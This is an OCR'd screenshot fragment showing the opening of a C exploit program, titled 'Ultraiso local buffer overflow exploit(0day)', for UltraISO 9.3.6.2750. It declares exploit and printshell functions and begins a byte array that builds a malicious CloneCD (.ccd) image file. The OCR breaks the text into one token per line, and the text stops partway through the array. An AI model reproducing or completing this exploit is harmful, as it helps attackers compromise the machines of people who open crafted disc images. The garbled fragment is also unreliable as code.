
void
exploit
(
char
*
,
char
*
)
;
void
printshell
(
)
;
#
define
 IM           "testf.img"
#
define
 CC           "testf.ccd"
#
define
 VER          "9.3.6.2750"
#
define
 POCNAME         "Ultraiso local 
buffer overflow exploit(0day)"
#
define
 AUTHOR          "fl0 fl0w"
#
define
 IF(x,NULL)      if(x==NULL)
#
define
 FOR(i,a,b)      
for(i=a;i<b;++i)
char
 ccd
[
]
=
{
0x5B
,
0x43
,
0x6C
,
0x6F
,
0x6E
,
0x65
,
0x43
,
0x44
,
0x5D
,
0x0D
,
0x0D
,
0x0A
,
0x56
,
0x65
,
0x72
,
0x73
,
0x69
,
0x6F
,
0x6E
,
0x3D
,
0x33
,
0x0D
,
0x0D
,
0x0A
,
0x5B
,
0x44
,
0x69
,
0x73
,
0x63
,
0x5D
,
0x0D
,
0x0D
,
0x0A
,
0x54
,
0x6F
,
0x63
,
0x45
,
0x6E
,
0x74
,
0x72
,
0x69
,
0x65
,
0x73
,
0x3D
,